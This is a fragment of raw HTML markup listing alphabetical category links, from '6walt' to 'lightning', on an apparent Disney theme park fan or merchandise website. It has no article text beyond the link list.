	<li class="cat-item cat-item-2252"><a href="https://disneythemepark.biz/category/6walt/" >6walt</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://disneythemepark.biz/category/7n8d/" >7n8d</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://disneythemepark.biz/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://disneythemepark.biz/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://disneythemepark.biz/category/ace/" >ace-</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://disneythemepark.biz/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://disneythemepark.biz/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://disneythemepark.biz/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://disneythemepark.biz/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://disneythemepark.biz/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://disneythemepark.biz/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://disneythemepark.biz/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://disneythemepark.biz/category/altoids/" >altoids</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://disneythemepark.biz/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://disneythemepark.biz/category/amusement/" >amusement</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://disneythemepark.biz/category/amusementtheme/" >amusementtheme</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://disneythemepark.biz/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://disneythemepark.biz/category/animator/" >animator</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://disneythemepark.biz/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://disneythemepark.biz/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://disneythemepark.biz/category/ariel/" >ariel</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://disneythemepark.biz/category/aristocats/" >aristocats</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://disneythemepark.biz/category/attraction/" >attraction</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://disneythemepark.biz/category/attractions/" >attractions</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://disneythemepark.biz/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://disneythemepark.biz/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://disneythemepark.biz/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://disneythemepark.biz/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://disneythemepark.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://disneythemepark.biz/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://disneythemepark.biz/category/bakepa/" >bakepa</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://disneythemepark.biz/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://disneythemepark.biz/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://disneythemepark.biz/category/basketcase/" >basketcase</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://disneythemepark.biz/category/batvillains/" >batvillains</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://disneythemepark.biz/category/batwing/" >batwing</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://disneythemepark.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://disneythemepark.biz/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://disneythemepark.biz/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://disneythemepark.biz/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://disneythemepark.biz/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://disneythemepark.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://disneythemepark.biz/category/betrayed/" >betrayed</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://disneythemepark.biz/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://disneythemepark.biz/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://disneythemepark.biz/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://disneythemepark.biz/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://disneythemepark.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://disneythemepark.biz/category/bnwb/" >bnwb</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://disneythemepark.biz/category/boarding/" >boarding</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://disneythemepark.biz/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://disneythemepark.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://disneythemepark.biz/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://disneythemepark.biz/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://disneythemepark.biz/category/brittney/" >brittney</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://disneythemepark.biz/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://disneythemepark.biz/category/brunette/" >brunette</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://disneythemepark.biz/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://disneythemepark.biz/category/busy/" >busy</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://disneythemepark.biz/category/c1998/" >c1998</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://disneythemepark.biz/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://disneythemepark.biz/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://disneythemepark.biz/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://disneythemepark.biz/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://disneythemepark.biz/category/castaway/" >castaway</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://disneythemepark.biz/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://disneythemepark.biz/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://disneythemepark.biz/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://disneythemepark.biz/category/challa/" >challa</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://disneythemepark.biz/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://disneythemepark.biz/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://disneythemepark.biz/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://disneythemepark.biz/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://disneythemepark.biz/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://disneythemepark.biz/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://disneythemepark.biz/category/clothing/" >clothing</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://disneythemepark.biz/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://disneythemepark.biz/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://disneythemepark.biz/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://disneythemepark.biz/category/cocacola/" >cocacola</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://disneythemepark.biz/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://disneythemepark.biz/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://disneythemepark.biz/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://disneythemepark.biz/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://disneythemepark.biz/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://disneythemepark.biz/category/combi/" >combi</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://disneythemepark.biz/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://disneythemepark.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://disneythemepark.biz/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://disneythemepark.biz/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://disneythemepark.biz/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://disneythemepark.biz/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://disneythemepark.biz/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://disneythemepark.biz/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://disneythemepark.biz/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://disneythemepark.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://disneythemepark.biz/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://disneythemepark.biz/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://disneythemepark.biz/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://disneythemepark.biz/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://disneythemepark.biz/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://disneythemepark.biz/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://disneythemepark.biz/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://disneythemepark.biz/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://disneythemepark.biz/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://disneythemepark.biz/category/defunctland/" >defunctland</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://disneythemepark.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://disneythemepark.biz/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://disneythemepark.biz/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://disneythemepark.biz/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://disneythemepark.biz/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://disneythemepark.biz/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://disneythemepark.biz/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://disneythemepark.biz/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://disneythemepark.biz/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://disneythemepark.biz/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://disneythemepark.biz/category/director/" >director</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://disneythemepark.biz/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://disneythemepark.biz/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://disneythemepark.biz/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://disneythemepark.biz/category/disney-mgm/" >disney-mgm</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://disneythemepark.biz/category/disneyacme/" >disneyacme</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://disneythemepark.biz/category/disneyd23/" >disneyd23</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://disneythemepark.biz/category/disneydisneyland/" >disneydisneyland</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://disneythemepark.biz/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://disneythemepark.biz/category/disneyparkslive/" >disneyparkslive</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://disneythemepark.biz/category/disneyshopping/" >disneyshopping</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://disneythemepark.biz/category/disneystore/" >disneystore</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://disneythemepark.biz/category/disneyworld/" >disneyworld</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://disneythemepark.biz/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://disneythemepark.biz/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://disneythemepark.biz/category/dlr/" >dlr-</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://disneythemepark.biz/category/dlrp/" >dlrp</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://disneythemepark.biz/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://disneythemepark.biz/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://disneythemepark.biz/category/doorways/" >doorways</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://disneythemepark.biz/category/dopey/" >dopey</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://disneythemepark.biz/category/downtown/" >downtown</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://disneythemepark.biz/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://disneythemepark.biz/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://disneythemepark.biz/category/dssh/" >dssh</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://disneythemepark.biz/category/duffy/" >duffy</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://disneythemepark.biz/category/dumbo/" >dumbo</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://disneythemepark.biz/category/e-ticket/" >e-ticket</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://disneythemepark.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://disneythemepark.biz/category/eaten/" >eaten</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://disneythemepark.biz/category/eeyore/" >eeyore</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://disneythemepark.biz/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://disneythemepark.biz/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://disneythemepark.biz/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://disneythemepark.biz/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://disneythemepark.biz/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://disneythemepark.biz/category/envision/" >envision</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://disneythemepark.biz/category/epcot/" >epcot</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://disneythemepark.biz/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://disneythemepark.biz/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://disneythemepark.biz/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://disneythemepark.biz/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://disneythemepark.biz/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://disneythemepark.biz/category/exact/" >exact</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://disneythemepark.biz/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://disneythemepark.biz/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://disneythemepark.biz/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://disneythemepark.biz/category/excruciatingly/" >excruciatingly</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://disneythemepark.biz/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://disneythemepark.biz/category/experienced/" >experienced</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://disneythemepark.biz/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://disneythemepark.biz/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://disneythemepark.biz/category/extinct/" >extinct</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://disneythemepark.biz/category/extraterrorestrial/" >extraterrorestrial</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://disneythemepark.biz/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://disneythemepark.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://disneythemepark.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://disneythemepark.biz/category/failed/" >failed</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://disneythemepark.biz/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://disneythemepark.biz/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://disneythemepark.biz/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://disneythemepark.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://disneythemepark.biz/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://disneythemepark.biz/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://disneythemepark.biz/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://disneythemepark.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://disneythemepark.biz/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://disneythemepark.biz/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://disneythemepark.biz/category/figment/" >figment</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://disneythemepark.biz/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://disneythemepark.biz/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://disneythemepark.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://disneythemepark.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://disneythemepark.biz/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://disneythemepark.biz/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://disneythemepark.biz/category/floridaquestions/" >floridaquestions</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://disneythemepark.biz/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://disneythemepark.biz/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://disneythemepark.biz/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://disneythemepark.biz/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://disneythemepark.biz/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://disneythemepark.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://disneythemepark.biz/category/freakiest/" >freakiest</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://disneythemepark.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://disneythemepark.biz/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://disneythemepark.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://disneythemepark.biz/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://disneythemepark.biz/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://disneythemepark.biz/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://disneythemepark.biz/category/galaxys/" >galaxy&#039;s</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://disneythemepark.biz/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://disneythemepark.biz/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://disneythemepark.biz/category/genearation/" >genearation</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://disneythemepark.biz/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://disneythemepark.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://disneythemepark.biz/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://disneythemepark.biz/category/gingerbread/" >gingerbread</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://disneythemepark.biz/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://disneythemepark.biz/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://disneythemepark.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://disneythemepark.biz/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://disneythemepark.biz/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://disneythemepark.biz/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://disneythemepark.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://disneythemepark.biz/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://disneythemepark.biz/category/groot/" >groot</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://disneythemepark.biz/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://disneythemepark.biz/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://disneythemepark.biz/category/guest/" >guest</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://disneythemepark.biz/category/gummi/" >gummi</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://disneythemepark.biz/category/halle/" >halle</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://disneythemepark.biz/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://disneythemepark.biz/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://disneythemepark.biz/category/happiest/" >happiest</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://disneythemepark.biz/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://disneythemepark.biz/category/harveys/" >harvey&#039;s</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://disneythemepark.biz/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://disneythemepark.biz/category/hatbox/" >hatbox</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://disneythemepark.biz/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://disneythemepark.biz/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://disneythemepark.biz/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://disneythemepark.biz/category/heffalump/" >heffalump</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://disneythemepark.biz/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://disneythemepark.biz/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://disneythemepark.biz/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://disneythemepark.biz/category/heroine/" >heroine</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://disneythemepark.biz/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://disneythemepark.biz/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://disneythemepark.biz/category/hkdl/" >hkdl</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://disneythemepark.biz/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://disneythemepark.biz/category/holographic/" >holographic</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://disneythemepark.biz/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://disneythemepark.biz/category/hopper/" >hopper</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://disneythemepark.biz/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://disneythemepark.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://disneythemepark.biz/category/hunchback/" >hunchback</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://disneythemepark.biz/category/hunted/" >hunted</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://disneythemepark.biz/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://disneythemepark.biz/category/hurricanes/" >hurricanes</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://disneythemepark.biz/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://disneythemepark.biz/category/illuminations/" >illuminations</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://disneythemepark.biz/category/imagineering/" >imagineering</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://disneythemepark.biz/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://disneythemepark.biz/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://disneythemepark.biz/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://disneythemepark.biz/category/innoventions/" >innoventions</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://disneythemepark.biz/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://disneythemepark.biz/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://disneythemepark.biz/category/islands/" >islands</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://disneythemepark.biz/category/jafar/" >jafar</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://disneythemepark.biz/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://disneythemepark.biz/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://disneythemepark.biz/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://disneythemepark.biz/category/jollywood/" >jollywood</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://disneythemepark.biz/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://disneythemepark.biz/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://disneythemepark.biz/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://disneythemepark.biz/category/jumps/" >jumps</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://disneythemepark.biz/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://disneythemepark.biz/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://disneythemepark.biz/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://disneythemepark.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://disneythemepark.biz/category/kathryn/" >kathryn</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://disneythemepark.biz/category/katrina/" >katrina</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://disneythemepark.biz/category/kilimanjaro/" >kilimanjaro</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://disneythemepark.biz/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://disneythemepark.biz/category/kinkade/" >kinkade</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://disneythemepark.biz/category/lame/" >lame</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://disneythemepark.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://disneythemepark.biz/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://disneythemepark.biz/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://disneythemepark.biz/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://disneythemepark.biz/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://disneythemepark.biz/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://disneythemepark.biz/category/lightning/" >lightning</a>
</li>
